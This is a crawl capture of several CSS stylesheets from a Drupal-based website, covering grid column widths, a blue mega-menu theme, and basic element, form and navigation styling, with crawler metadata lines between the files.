}
.group-11 .grid-6 {
  width: 54.54545%;
}
.group-11 .grid-7 {
  width: 63.63636%;
}
.group-11 .grid-8 {
  width: 72.72727%;
}
.group-11 .grid-9 {
  width: 81.81818%;
}
.group-11 .grid-10 {
  width: 90.90909%;
}
.group-11 .grid-11 {
  width: 100%;
}
/* for grouped 10 columns */
.group-10 .grid-1 {
  width: 10%;
}
.group-10 .grid-2 {
  width: 20%;
}
.group-10 .grid-3 {
  width: 30%;
}
.group-10 .grid-4 {
  width: 40%;
}
.group-10 .grid-5 {
  width: 50%;
}
.group-10 .grid-6 {
  width: 60%;
}
.group-10 .grid-7 {
  width: 70%;
}
.group-10 .grid-8 {
  width: 80%;
}
.group-10 .grid-9 {
  width: 90%;
}
.group-10 .grid-10 {
  width: 100%;
}
/* for grouped 9 columns */
.group-9 .grid-1 {
  width: 11.11111%;
}
.group-9 .grid-2 {
  width: 22.22222%;
}
.group-9 .grid-3 {
  width: 33.33333%;
}
.group-9 .grid-4 {
  width: 44.44444%;
}
.group-9 .grid-5 {
  width: 55.55555%;
}
.group-9 .grid-6 {
  width: 66.66666%;
}
.group-9 .grid-7 {
  width: 77.77777%;
}
.group-9 .grid-8 {
  width: 88.88888%;
}
.group-9 .grid-9 {
  width: 100%;
}
/* for grouped 8 columns */
.group-8 .grid-1 {
  width: 12.5%;
}
.group-8 .grid-2 {
  width: 25%;
}
.group-8 .grid-3 {
  width: 37.5%;
}
.group-8 .grid-4 {
  width: 50%;
}
.group-8 .grid-5 {
  width: 62.5%;
}
.group-8 .grid-6 {
  width: 75%;
}
.group-8 .grid-7 {
  width: 87.5%;
}
.group-8 .grid-8 {
  width: 100%;
}
/* for grouped 7 columns */
.group-7 .grid-1 {
  width: 14.28571%;
}
.group-7 .grid-2 {
  width: 28.57142%;
}
.group-7 .grid-3 {
  width: 42.85714%;
}
.group-7 .grid-4 {
  width: 57.14285%;
}
.group-7 .grid-5 {
  width: 71.42857%;
}
.group-7 .grid-6 {
  width: 85.71428%;
}
.group-7 .grid-7 {
  width: 100%;
}
/* for grouped 6 columns */
.group-6 .grid-1 {
  width: 16.66666%;
}
.group-6 .grid-2 {
  width: 33.33333%;
}
.group-6 .grid-3 {
  width: 50%;
}
.group-6 .grid-4 {
  width: 66.66666%;
}
.group-6 .grid-5 {
  width: 83.33333%;
}
.group-6 .grid-6 {
  width: 100%;
}
/* for grouped 5 columns */
.group-5 .grid-1 {
  width: 20%;
}
.group-5 .grid-2 {
  width: 40%;
}
.group-5 .grid-3 {
  width: 60%;
}
.group-5 .grid-4 {
  width: 80%;
}
.group-5 .grid-5 {
  width: 100%;
}
/* for grouped 4 columns */
.group-4 .grid-1 {
  width: 25%;
}
.group-4 .grid-2 {
  width: 50%;
}
.group-4 .grid-3 {
  width: 75%;
}
.group-4 .grid-4 {
  width: 100%;
}
/* for grouped 3 columns */
.group-3 .grid-1 {
  width: 33.33333%;
}
.group-3 .grid-2 {
  width: 66.66666%;
}
.group-3 .grid-3 {
  width: 100%;
}
/* for grouped 2 columns */
.group-2 .grid-1 {
  width: 50%;
}
.group-2 .grid-2 {
  width: 100%;
}
/* for grouped 1 columns */
.group-1 .grid-1 {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/all/modules/tb_megamenu/css/styles/blue.css?t6piqh
body_size: 1322
content:
.tb-megamenu {
  background-color: #00aeee;
}

.tb-megamenu .nav > li > a {
  border-right: 1px solid #4dc6f3;
}

.tb-megamenu .nav li.dropdown > .dropdown-toggle .caret {
  border-bottom-color: #fff;
  border-top-color: #fff;
}

.tb-megamenu .dropdown-menu {
  border-bottom-color: #00aeee;
}

.tb-megamenu .nav li.dropdown.active > .dropdown-toggle,
.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #009bd4;  
  border-right-color: #4dc6f3;
  color: #fff;
}

.tb-megamenu .nav > li.dropdown.open.active > a:hover,
.tb-megamenu .nav > li.dropdown.open.active > a:focus {
  background-color: #fff;
  border-right-color: #4dc6f3;
  color: #00aeee;
}

.tb-megamenu .nav > li > a:focus, 
.tb-megamenu .nav > li > a:hover {
  color: #00aeee;
}

.tb-megamenu .nav li.dropdown.open > .dropdown-toggle {
  color: #00aeee;
}

.tb-megamenu .dropdown-menu li > a:hover, 
.tb-megamenu .dropdown-menu li > a:focus, 
.tb-megamenu .dropdown-submenu:hover > a {
  color: #00aeee;
}

.tb-megamenu .nav > .active > a,
.tb-megamenu .nav > .active > a:hover,
.tb-megamenu .nav > .active > a:focus {
  color: #fff;
  text-shadow: none;
  background-color: #009bd4;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.tb-megamenu .block-view-demo .views-field-field-image img {
  border: 1px solid #eee;
}

.tb-megamenu .block-view-demo .item-list ul li {
  border-bottom: 1px solid #eee;
}

@media (max-width: 979px) {
  .tb-megamenu {
  background-color: inherit;
}
.tb-megamenu .nav-collapse .nav > li > a:hover,
.tb-megamenu .nav-collapse .nav > li > a:focus {    
	color: #00aeee;
  }
.tb-megamenu .nav-collapse .nav > li.active > a:hover, 
.tb-megamenu .nav-collapse .nav > li.active > a:focus {
  background-color: #00aeee;
  color: #fff;
}
}

--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/css/html-elements.css?t6piqh
body_size: 2047
content:
html {
  font-size: 62.5%; /* Change base font-size to 10px. */
}

body {
/*  background: url(../images/bg-body.png) repeat top left;*/
	background-color:white;
  color: #666;
  line-height: 1.4; /* Unit-less line-height means line height can scale. */
}

/* Headings */
h1 {
  font-size: 2em;
}

h2 {
  font-size: 1.25em;
}

h3 {
  font-size: 1.167em;
}

h4 {
  font-size: 1em;
}

h5,
h6 {
  font-size: 1em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.25;
  margin: 1em 0 0.5em;
}

p {
  margin: 1em 0;
  padding: 0;
}

p:first-child {
  margin-top: 0;
}

em,
dfn {
  font-style: italic;
}

ins {
  border-bottom: none;
  text-decoration: none;
}

pre,
code,
tt,
samp,
kbd,
var {
  font-size: 1em;
  overflow: hidden;
}

blockquote,
q {
  font-style: italic;
  quotes: "" "";
}

blockquote {
  margin: 0 0 1.5em;
  padding: 0 0 0 3em;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote p {
  margin: 0;
}

strong,
dfn,
caption,
th {
  font-weight: bold;
}

/* Images, Object */
img, object {
  max-width: 100% !important;
}

/* Reset horizonatal rules */
hr {
  border-style: inset;
  border-width: 1px;
  display: block;
}

/* Lists */
ul,
ol {
  margin: 0 0 1.5em 2em;
  padding: 0;
}

ol {
  margin-left: 2em;
}

.item-list ul,
.item-list ol {
  margin: 0 0 0 1em;
  padding: 0;
}

ul ul,
ul ol,
ol ol,
ol ul,
.block ul ul,
.block ul ol,
.block ol ol,
.block ol ul,
.item-list ul ul,
.item-list ul ol,
.item-list ol ol,
.item-list ol ul {
  margin-bottom: 0;
}

ul {
  list-style-type: disc;
}

ul ul ul {
  list-style-type: square;
}

ol {
  list-style-type: decimal;
}

ol ol {
  list-style-type: lower-alpha;
}

ol ol ol {
  list-style-type: lower-roman;
}

ul ul,
ul ul ul ul {
  list-style-type: circle;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 1.5em 1.538em;
}

/* Common Tables ---*/
table {
  font-size: 100%;
  margin: 1.5em 0;
  padding: 0;
  width: 100%;
}

table.sticky-header {
  z-index: 10;
}

/* Table Head */
thead {
}

th {
  background: #333;
  border-bottom: 0;
  color: #fff;
  padding: .75em 1em;
}

th a {
  color: #fff;
}

th a:hover,
th a:active,
th a:focus {
  color: #fff;
}

thead th {
}

/* Table Body */
tbody {
}

td {
  border: 1px solid #e2e2e2;
  padding: .75em 1em;
}

tr.even,
tr.odd {
  background-color: transparent;
  border-bottom: 0;
}

tr.even td,
tr.odd td {
}

tr.odd,
tr.info {
}

tr.even {
  background-color: transparent;
}

tr.drag {
}

tr.drag-previous {
}

tr.odd td.active {
}

tr.even td.active {
}

td.region,
td.module,
td.container td.category {
}


--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/css/forms.css?t6piqh
body_size: 1313
content:
form {
  margin: 0 0 2.5em;
  padding: 0 0 2.5em;
}

input,
textarea,
select {
  border: 1px solid #ccc;
  font-family: Arial, Helvetica, sans-serif; /* Need to define font-family */
  font-size: 1em;
  margin: 0;
}

fieldset {
  background: transparent;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

legend {
  font-weight: bold;
}

.filter-wrapper .form-item label {
  margin-right: 5px;
}

/**
* Drupal Form
*/
/*Yuan*/
/*.form-wrapper {
  overflow: hidden;
}
*/
.form-item,
.form-action {
  margin-bottom: 10px;
  margin-top: 10px;
}

.form-item label {
}

.form-item label.option {
}

.description,
.form-item .description {
}

table td.type code {
  display: block;
  overflow: hidden;
  width: 200px;
  word-wrap: break-word;
}

.form-item .description,
fieldset .description,
.fieldset-layout-settings dd {
  font-size: 0.92em;
}

span.form-required,
span.marker {
}

ul.tips {
}

html.js input.form-autocomplete {
  background-position: 100% 6px;
}

html.js input.throbbing {
  background-position: 100% -14px;
}

#autocomplete li {
  padding: 5px;
}

/* --- Text Inputs --- */
.form-text,
textarea {
  border: 1px solid #ccc;
  box-sizing: border-box;
  height: auto;
  padding: 1px;
}

.form-text:focus,
textarea:focus {
  border-color: #7bb9e0;
}

.form-item .form-select {
  height: auto;
}

.form-item .form-text {
}

.form-item textarea.error {
  padding: 2px;
}

.container-inline .form-item input {
}

/* --- Buttons --- */
input.form-submit,
a.button {
  padding: 2px 10px;
  margin-right: 10px;
}

span.button input {
  cursor: pointer;
}

/* --- Checkbox --- */
.form-type-checkbox label {
}

input.form-checkbox {
  border: 0;
  width: 13px;
}

.form-type-checkbox .description {
  margin-left: 0;
}

/* --- Radio --- */
.form-type-radio label {
}

input.form-radio {
  border: 0;
}

.form-type-radio .description {
  margin-left: 0;
}

/* --- Selects --- */
select,
.form-select {
}

/* --- Fieldsets --- */
fieldset {
  background: transparent;
  border: 1px solid #ddd;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

*:first-child+html fieldset {
  background-color: transparent;
  background-position: 0 10px;
  padding: 0 10px 10px;
}

*:first-child+html fieldset > .description,
*:first-child+html fieldset .fieldset-wrapper .description {
  padding-top: 10px;
}

legend.fieldset-legend {
}

fieldset legend {
  display: block;
  font-weight: 400;
  padding: 0 10px 0 0;
}

*:first-child+html fieldset legend,
*:first-child+html fieldset.collapsed legend {
  display: inline;
}

html.js fieldset.collapsed {
  background: transparent;
  padding-top: 5px;
}

/* --- Misc. --- */
.hide-label label {
  background: none;
  display: none;
}

.exposed-filters .form-item {
  margin-bottom: 10px;
  margin-top: 0;
}

#article-admin-filter ul {
  padding: .5em 0;
}

#edit-operation-wrapper select {
  margin: .5em;
}

div.resizable-textarea textarea {
  margin-top: 0;
}

/**
* Specific Forms
*/

/* --- Search --- */
#search-block-form {
  background: #fff;
  margin: 0 20px;
  overflow: hidden;
  padding: 5px;
}

#search-block-form > div {
}

#search-block-form .container-inline {
}

#edit-search-block-form-1-wrapper {
}

#search-block-form label {
}

#search-block-form input {
  margin-right: 0;
}

#search-block-form span.button {
  background: url(../images/ico-search.png) no-repeat center center;
  border: 1px solid #e6e7e8;
  cursor: pointer;
  display: block;
  float: right;
  overflow: hidden;
  width: 28px;
}

#search-block-form .form-submit {
  background: none;
  border: none;
  height: 30px;
  line-height: 30px;
  text-indent: -999em;
  width: 28px;
}

#search-block-form .form-text {
  background: #fff;
  border: none;
  float: left;
  height: 28px;
  line-height: 28px;
  padding: 0 5px;
  width: 85%;
}

/* Advanced search form */
fieldset#edit-advanced fieldset {
  float: left;
  margin: 0 10px 10px 0;
}

fieldset#edit-advanced fieldset .fieldset-legend {
  background: none;
  padding-left: 1em;
}

.advanced-search-submit {
  clear: both;
}

.search-advanced .criterion {
  float: none;
  margin: 0 5px;
}

#edit-keywords-fieldset .form-item:first-child {
  margin-top: 5px;
}

#search-form {
  margin: 10px 0;
}

#search-form > div {
}

#search-form .container-inline {
}

#search-form label {
}

#search-form input {
  vertical-align: middle;
}

#search-form .form-item {
}

#search-form .form-submit {
  display: inline;
  float: none;
}

/* --- User login --- */
#user-login-form {
  margin-bottom: 0;
  padding: 0;
}

span.button input.form-submit {
  /*background: url(../images/bg-button-more.png) no-repeat left top;
  border: 1px solid #ddd;
  color: #aaa;
  display: inline-block;
  font-size: .833em;
  height: 22px;
  margin-right: 0.455em;
  padding: 0 10px 0 20px;
  text-transform: uppercase;*/
}

span.button input.form-submit:hover {
  /*background: url(../images/bg-button-more.png) no-repeat left -25px;*/
  color: #7bb9e0;
  text-decoration: none;
}

#user-login-form .form-item-name input,
#user-login-form .form-item-openid-identifier input {
  background: #000;
  border: 1px solid #1a1a1a;
  color: #777;
  height: auto;
  line-height: normal;
  width: 90%;
}

#user-login-form .form-item-pass input {
  background: #000;
  border: 1px solid #1a1a1a;
  color: #777;
  height: auto;
  line-height: normal;
  width: 90%;
}

#user-login-form .form-item-name input:focus,
#user-login-form .form-item-pass input:focus,
#user-login-form .form-item-openid-identifier input:focus {
  border-color: #7bb9e0;
}

#user-login-form .form-item-openid-identifier input {
  padding-left: 2px !important;
}

#user-login-form .form-action {
}

#user-login-form ul {
  margin: 0;
  padding: 0;
}

#user-login ul {
  margin: 0 0 5px;
}

#user-login ul li {
  margin: 0;
}

#user-login-form .item-list li {
  background: url(../images/bullet.png) no-repeat 5px 9px;
  list-style: none;
  margin: 0;
  padding: 3px 0 3px 15px;
}

#user-login-form .item-list li a {
  color: #777;
}

#user-login-form .item-list li a:hover,
#user-login-form .item-list li a:focus {
  color: #7bb9e0;
  text-decoration: none;
}

#user-login-form li.openid-link,
#user-login li.openid-link {
  background: none;
  padding-left: 0;
}

#user-admin-filter ul li,
#article-admin-filter ul li {
  list-style: none;
}

#user-login-form input.form-submit {
  /*background: url(../images/bg-button.png) no-repeat -1px 0;
  border: 1px solid #333;
  color: #aaa;
  display: block;
  float: left;
  font-size: .833em;
  height: 22px;
  padding: 0 10px 0 21px;
  text-decoration: none;
  text-transform: uppercase;*/
}

#user-login-form input.form-submit:hover {
  /*background: url(../images/bg-button-more.png) no-repeat left -25px;
  border: 1px solid #292929;
  color: #7bb9e0;
  text-decoration: none;*/
}

/* --- Tips overrides --- */
.field-type-text-long fieldset {
  padding: 10px 0;
}

.field-type-text-long fieldset .form-item {
  margin: 0;
  padding: 0 0 0 15px;
}

fieldset .filter-help {
  padding: 0 15px 5px;
}

.filter-guidelines {
  font-size: .923em;
  margin: 0;
  padding: 5px 10px 10px;
}

/* --- Special case modules --- */
#devel-switch-user-form {
  margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/css/navigation.css?t6piqh
body_size: 2160
content:
/* --- Common Links --- */
a {
  color: #7BB9E0;
  text-decoration: none;
}

a:visited {
}

a:hover {
  color: #7BB9E0;
  text-decoration: underline;
}

a:active,
a:focus {
  text-decoration: underline;
}

/* Any menu block in the menu-bar region */
.nav {
  clear: both;
  margin: 0;
}

.nav li,
.nav .menu li {
  display: inline;
  float: left;
  list-style: none;
}

.nav li a,
.nav .menu li a {
  display: block;
  padding: 0 10px;
  white-space: nowrap;
}

.nav ul,
.nav ul.menu,
.nav ul.menu li {
  margin: 0;
  padding: 0;
}

.nav .block {
  margin: 0;
  padding: 0;
}

/* --- Default Drupal Menu --- */
.block ul.menu {
  font-weight: bold;
}

.block ul.menu ul {
  font-weight: normal;
}

.block ul.menu li {
  border-bottom: 1px solid #e2e2e2;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
  
}

.block ul.menu li:hover,
.block ul.menu li:active,
.block ul.menu li:focus {
  
}

ul.menu li.expanded li,
ul.menu li.collapsed li,
ul.menu li.leaf li {
  border-bottom: 1px solid #2a2a2a;  
}

ul.menu li.expanded li li,
ul.menu li.collapsed li li,
ul.menu li.leaf li li {
  border-bottom: none;
  padding: 0 3.3em;
}

.block ul.menu li a { 
  color: #aaa;
  display: block;
  font-family: BebasNeueRegular;
  font-size: 1.5em;
  font-weight: normal; 
  padding: 1.1em 1.1em 1.1em 2.222em;
}

.block ul.menu li li a {
  border-bottom: 1px solid #2a2a2a;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 1em;
  padding-left: 3.3em;
}

.block ul.menu li a:visited {
}

.block ul.menu li > a:hover,
.block ul.menu li > a:focus,
.block ul.menu li > a:active,
.block ul.menu li.expanded > a {
  color: #333;
  text-decoration: none;
}

.block ul.menu li li a:hover,
.block ul.menu li li a:focus,
.block ul.menu li li a:active {
  color: #7BB9E0;
}

/* Expanded Items */
.block ul.menu li.expanded {
}

.block ul.menu li.expanded li.expanded {
}

.block ul.menu li.expanded li.expanded > a {
  background: #222 url(../images/bullet-1-h.png) no-repeat 1.667em center;
  border-bottom: 1px solid #2a2a2a;
  color: #7BB9E0;
}

.block ul.menu li.expanded li.last a {
  border-bottom: none;
}

.block ul.menu li.expanded ul {
  background-color: #222;
}

.block ul.menu li.expanded ul ul {
}

/* Collapsed Item */
.block ul.menu li.collapsed {
}

.block ul.menu li li.collapsed a,
.block ul.menu li.expanded li.collapsed a {
}

/* Leaf Items */
.block ul.menu li.expandedli.leaf a {  
}

.block ul.menu li.expanded li.leaf a {
  padding-left: 3.3em;  
}

.block ul.menu li.expanded li.expanded li.leaf a {
  background-position: 0 center;
  padding-left: 2.2em;   
}

/* Active Items */
.block ul.menu li.active-trail > a,
.block ul.menu li > a.active { 
}

.block ul.menu li.leaf a.active {
}

.block ul.menu li li a.active {
  background: url(../images/bullet-1-h.png) no-repeat 1.667em center;
  border-bottom: 1px solid #2a2a2a;
  color: #7BB9E0;
}

.block ul.menu li li li a.active {
}

/* Misc. Items */
.block ul.menu li.first {
}

.block ul.menu li.last {
  border-bottom: 0;
}

.block ul.menu li.content {
  padding: 0;
}

/* --- Breadcrumb --- */
#breadcrumb-wrapper {  
  font-size: .92em; 
}

#breadcrumb-wrapper .container {
  background: #fff;
  padding-bottom: 5px;
}

#breadcrumb-wrapper .grid-inner {
  background: #f9f9f9;
  /*border-bottom: 1px solid #e2e2e2;*/
  border-top: 1px solid #e2e2e2;
  padding: 0 20px;
}

#breadcrumb-wrapper ol {
  display: block;
  float: left;
  line-height: 30px;
  margin: 0;
  padding: 0;
}

#breadcrumb-wrapper ol li {
  border-right: 1px solid #e2e2e2;
  display: block;
  float: left;
  list-style: none;
  margin: 0 1em 0 0;
  padding: 1em 1.5em 1em 0;
}
#breadcrumb-wrapper ol li.crumb-home {
  background: url(../images/ico-home.png) no-repeat left center;
  overflow: hidden;
  text-indent: -9999em;
  width: 16px;
  padding-left: 0;
}

#breadcrumb-wrapper ol li span {
  display: none;
  float: left;
  text-align: center;
  width: 20px;
}

#breadcrumb-wrapper ol li a {
  color: #aaa;
  display: block;
  float: left;
  font-weight: bold;
}

#breadcrumb-wrapper ol li a.active,
#breadcrumb-wrapper ol li a:hover,
#breadcrumb-wrapper ol li a:focus {
    color: #7BB9E0;
	text-decoration: none;
}

/* --- Seconday Menu (User Menu) --- */
#secondary-menu {
  clear: right;
  text-align: right;
  padding-top: .75em;
  display: block;
}

#secondary-menu ul {
  margin: .5em 0 0 0;
}

#secondary-menu ul li {
  display: inline;
  margin: 0;
  padding: 0 0 0 .5em;
}

#secondary-menu ul li a {
}

#secondary-menu ul li a:hover,
#secondary-menu ul li a:active,
#secondary-menu ul li a:focus {
}

/* --- Footer Menu --- */
#footer ul.menu {
  float: left;
  margin: -3px 0 0;
  padding: 0;
}

#footer ul.menu li {
  border-right: 1px dotted #CCC;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
}

#footer ul.menu li a {
  padding: 3px 10px;
  display: block;
  float: left;
}

#footer ul.menu li a:hover,
#footer ul.menu li a:active,
#footer ul.menu li a:focus {
  color: #333;
  text-decoration: none;
}

#footer ul.menu li a.active {
  background: #C00;
  color: #FFF;
}

/* --- Pager --- */
div.pager {
  border-top: 1px solid #e2e2e2;
  margin-left: -1.5em;
  padding-left: 3em;  
  width: 100%;
}

.item-list ul.pager {
  border-top: 1px solid #e2e2e2;  
  margin: 0 -1.5em;
  width: 100%;
  padding-right: 3em;
}

.item-list ul.pager li {
  margin: 0;
}

.item-list ul.pager li {
  background-image: none;
  display: inline-block;
  font-size: .917em;  
  line-height: normal;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

ul.pager li a {
  background: #fff;  
  display: inline-block;
  padding: 1em 1.5em;
}

ul.pager li a:visited {
}

ul.pager li a:hover,
ul.pager li a:active,
ul.pager li a:focus {
  color: #7BB9E0;
  text-decoration: none;
}

ul.pager li a.active {
}

ul.pager li.pager-item {
}

ul.pager li.first {
}

ul.pager li.last {
}

.item-list ul.pager li.pager-current {
  background: #7BB9E0;
  color: #FFF;
  margin-right: -3px;
  padding: 1em 1.5em;
}

ul.pager li.pager-first {
}

ul.pager li.pager-previous {
}

ul.pager li.pager-next {
}

ul.pager li.pager-last {
}

/* Pager List */
ul.pager-list {
  float: right;
}

/* Pager Links */
ul.pager-links {
  display: none;
}

/* --- Items List --- */
.item-list ul {
  margin: 0;
  padding: 0;
}

.item-list ul li {
  list-style: none;
  margin: 0;  
}

.item-list ul li a {
}

.item-list ul li a:hover,
.item-list ul li a:active,
.item-list ul li a:focus {
}

/* --- Links --- */
.links a {
}

ul.links {
}

ul.links li {
}

ul.links li a {
}

/* --- Action Links --- */
ul.action-links {
  list-style: none;
  margin: 5px;
  padding: 0.5em 1em;
}

ul.action-links li {
  display: inline-block;
  margin-left: 10px;
}

ul.action-links li a {
  background: url(../images/plus.png) no-repeat left center;
  margin: 0 10px 0 0;
  padding-left: 15px;
}

/* --- More Links --- */
.more-link {
}

.more-link a {
}

/* SUPERFISH
----------------------------------------------------*/
.sf-menu {
}

.sf-menu a {
  padding: .5em 1em;
  text-decoration: none;
}

.sf-menu > li > a {
}

.sf-menu li {
  background: transparent;
}

.sf-menu li li {
}

.sf-menu li li li {
}

.sf-menu li li li li {
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}

/* --- Supperfish --- */
.block-superfish .block-inner,
.block-superfish .block-inner .block-content {
  margin: 0;
  padding: 0;
}

.block-superfish ul,
.block-superfish ul ul,
.block-superfish ul ul ul,
.block-superfish ul ul ul ul,
.block-superfish li {
  margin: 0;
  padding: 0;
}

.sf-vertical,
.sf-vertical li {
  width: 100%;
}

.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  left: 100%; /* match ul width */
  margin: 0;
  padding: 0;
  top: 0;
}

ul.sf-navbar {
  padding-bottom: 38px !important; /* Height for navbar */
}

/**
 * Tabs
 */
 
/* --- System Tabs --- */

ul.primary li {
  display: block;
  float: left;
  margin-right: .08em;
  padding: 0 0.833em;
  height: 35px;
  line-height: 35px;
}

ul.primary li.active {	
  background-color: #FFF;
  border-color: #e2e2e2 #e2e2e2 #FFF;    
  border-style: solid;
  border-width: 1px 1px 0;
}

ul.primary li a {
  background-color: transparent;
  border: 0;
  color: #666;
  padding: 0;    
  text-transform: uppercase;
}

ul.primary li a:hover {
  background-color: transparent;
  border: 0;
  color: #7bb9e0;
}

ul.primary li.active a,
ul.primary li.active a:hover,
ul.primary li.active a:focus {
  background: none;
  border: 0;
}

.local-tasks ul.primary li a:hover {
  background-color: transparent;
  border-bottom: 0;
}

.local-tasks ul.primary li.active a {
  background-color: #FFF;
  border-bottom-color: #FFF;
}

ul.secondary {
  border-bottom: 1px solid #CCC;
  margin: 1em 0 0;
  padding: 0 .3em 1em;
}

ul.secondary li {
  border-right: 0;
  list-style: none;
  padding: 0 2em 0 0;
}

ul.secondary li a:hover,
ul.secondary li a.active {
  border-bottom: none;
  text-decoration: underline;
}

/**
 * Misc.
 */
 
#tasks {
  margin-bottom: 1em;
}

/* Skip Navigation */
#skip-link {
}

#skip-link a,
#skip-link a:visited {
}

#skip-link a:hover,
#skip-link a:active,
#skip-link a:focus {
}

/* Back To Top */
a.btn-btt {
  background: #f5f5f5;
  color: #aaa;
  float: right;
  line-height: normal;
  padding: .6em .8em;
  margin: 1em 0; 
}

a.btn-btt:hover,
a.btn-btt:active,
a.btn-btt:focus {
  background: #333;
  color: #FFF;
  text-decoration: none;
}

/* Contextual Links */
.contextual-links-wrapper ul {
}

.contextual-links-wrapper ul li {
  background-image: none;
}

/* Feed Icon */
a.feed-icon {
  display: none;  
}

a.feed-icon img {
  margin: 0;
  padding: 0;
}

/* --- Common Links --- */
a {
  color: #7bb9e0;
  text-decoration: none;
}

a:visited {
}

a:hover {
  color: #7bb9e0;
  text-decoration: underline;
}

a:active,
a:focus {
  text-decoration: underline;
}

/* Any menu block in the menu-bar region */
.nav {
  clear: both;
  margin: 0;
}

.nav li,
.nav .menu li {
  display: inline;
  float: left;
  list-style: none;
}

.nav li a,
.nav .menu li a {
  display: block;
  padding: 0 10px;
  white-space: nowrap;
}

.nav ul,
.nav ul.menu,
.nav ul.menu li {
  margin: 0;
  padding: 0;
}

.nav .block {
  margin: 0;
  padding: 0;
}

/* --- Default Drupal Menu --- */
.block ul.menu {
  font-weight: bold;
}

.block ul.menu ul {
  font-weight: normal;
}

.block ul.menu li {
  border-bottom: 1px solid #e2e2e2;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.block ul.menu li:hover,
.block ul.menu li:active,
.block ul.menu li:focus {
}

ul.menu li.expanded li,
ul.menu li.collapsed li,
ul.menu li.leaf li {
  border-bottom: 1px solid #2a2a2a;
}

ul.menu li.expanded li li,
ul.menu li.collapsed li li,
ul.menu li.leaf li li {
  border-bottom: none;
  padding: 0 3.3em;
}

.block ul.menu li a {
  color: #aaa;
  display: block;
  font-family: BebasNeueRegular;
  font-size: 1.5em;
  font-weight: normal;
  padding: 1.1em 1.1em 1.1em 2.222em;
}

.block ul.menu li li a {
  border-bottom: 1px solid #2a2a2a;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 1em;
  padding-left: 3.3em;
}

.block ul.menu li a:visited {
}

.block ul.menu li > a:hover,
.block ul.menu li > a:focus,
.block ul.menu li > a:active,
.block ul.menu li.expanded > a {
  color: #666;
  text-decoration: none;
}

.block ul.menu li li a:hover,
.block ul.menu li li a:focus,
.block ul.menu li li a:active {
  color: #7bb9e0;
}

/* Expanded Items */
.block ul.menu li.expanded {
}

.block ul.menu li.expanded li.expanded {
}

.block ul.menu li.expanded li.expanded > a {
  background: #222 url(../images/bullet-1-h.png) no-repeat 1.667em center;
  border-bottom: 1px solid #2a2a2a;
  color: #7bb9e0;
}

.block ul.menu li.expanded li.last a {
  border-bottom: none;
}

.block ul.menu li.expanded ul {
  background-color: #222;
}

.block ul.menu li.expanded ul ul {
}

/* Collapsed Item */
.block ul.menu li.collapsed {
}

.block ul.menu li li.collapsed a,
.block ul.menu li.expanded li.collapsed a {
}

/* Leaf Items */
.block ul.menu li.expandedli.leaf a {
}

.block ul.menu li.expanded li.leaf a {
  padding-left: 3.3em;
}

.block ul.menu li.expanded li.expanded li.leaf a {
  background-position: 0 center;
  padding-left: 2.2em;
}

/* Active Items */
.block ul.menu li.active-trail > a,
.block ul.menu li > a.active {
}

.block ul.menu li.leaf a.active {
}

.block ul.menu li li a.active {
  background: url(../images/bullet-1-h.png) no-repeat 1.667em center;
  border-bottom: 1px solid #2a2a2a;
  color: #7bb9e0;
}

.block ul.menu li li li a.active {
}

/* Misc. Items */
.block ul.menu li.first {
}

.block ul.menu li.last {
  border-bottom: 0;
}

.block ul.menu li.content {
  padding: 0;
}

/* --- Breadcrumb --- */
#breadcrumb-wrapper {
  font-size: .92em;
}

#breadcrumb-wrapper .container {
  background: #fff;
  padding-bottom: 5px;
}

#breadcrumb-wrapper .grid-inner {
  background: #f9f9f9;
  /*border-bottom: 1px solid #e2e2e2;*/
  border-top: 1px solid #e2e2e2;
  padding: 0 20px;
}

#breadcrumb-wrapper ol {
  display: block;
  float: left;
  line-height: 30px;
  margin: 0;
  padding: 0;
}

#breadcrumb-wrapper ol li {
  border-right: 1px solid #e2e2e2;
  display: block;
  float: left;
  list-style: none;
  margin: 0 1em 0 0;
  padding: 1em 1.5em 1em 0;
}
#breadcrumb-wrapper ol li.crumb-home {
  background: url(../images/ico-home.png) no-repeat left center;
  overflow: hidden;
  padding-left: 0;
  text-indent: -9999em;
  width: 16px;
}

#breadcrumb-wrapper ol li span {
  display: none;
  float: left;
  text-align: center;
  width: 20px;
}

#breadcrumb-wrapper ol li a {
  color: #aaa;
  display: block;
  float: left;
  font-weight: bold;
}

#breadcrumb-wrapper ol li a.active,
#breadcrumb-wrapper ol li a:hover,
#breadcrumb-wrapper ol li a:focus {
  color: #7bb9e0;
  text-decoration: none;
}

/* --- Seconday Menu (User Menu) --- */
#secondary-menu {
  clear: right;
  display: block;
  padding-top: .75em;
  text-align: right;
}

#secondary-menu ul {
  margin: .5em 0 0 0;
}

#secondary-menu ul li {
  display: inline;
  margin: 0;
  padding: 0 0 0 .5em;
}

#secondary-menu ul li a {
}

#secondary-menu ul li a:hover,
#secondary-menu ul li a:active,
#secondary-menu ul li a:focus {
}

/* --- Footer Menu --- */
#footer ul.menu {
  float: left;
  margin: -3px 0 0;
  padding: 0;
}

#footer ul.menu li {
  border-right: 1px dotted #ccc;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
}

#footer ul.menu li a {
  display: block;
  float: left;
  padding: 3px 10px;
}

